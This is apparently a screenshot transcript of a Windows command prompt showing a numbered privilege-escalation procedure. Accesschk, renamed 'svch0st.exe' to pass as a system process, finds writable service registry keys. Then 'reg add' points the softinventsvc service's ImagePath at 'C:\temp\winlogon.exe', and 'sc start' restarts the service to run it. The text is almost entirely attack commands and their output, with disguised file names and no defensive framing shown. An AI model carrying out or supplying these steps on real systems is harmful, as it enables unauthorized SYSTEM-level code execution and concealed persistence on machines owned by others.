 Select C:\Windows\system32\cmd.exe
C:\Temp>svch0st.exe -kwsu win10x64_1803\privuser hklm\system\currentcontro
lset\services
1. Find writeable registry keys for services, using Accesschk
Accesschk v6.12 - Reports effective permissions for securable objects
Copyright (C) 2006-2017 Mark Russinovich
Sysinternals - www.sysinternals.com
RW HKLM\system\currentcontrolset\services\BTAGService\Parameters\Settings
RW HKLM\system\currentcontrolset\services\softinventsvc
C:\Temp>reg add HKLM\SYSTEM\CurrentControlSet\Services\softinventsvc /v Im
agePath /d "C:\temp\winlogon.exe"
2. Change ImagePath
Value ImagePath exists, overwrite(Yes/No)? Y
The operation completed successfully.
C:\Temp>sc start softinventsvc
3. Restart Service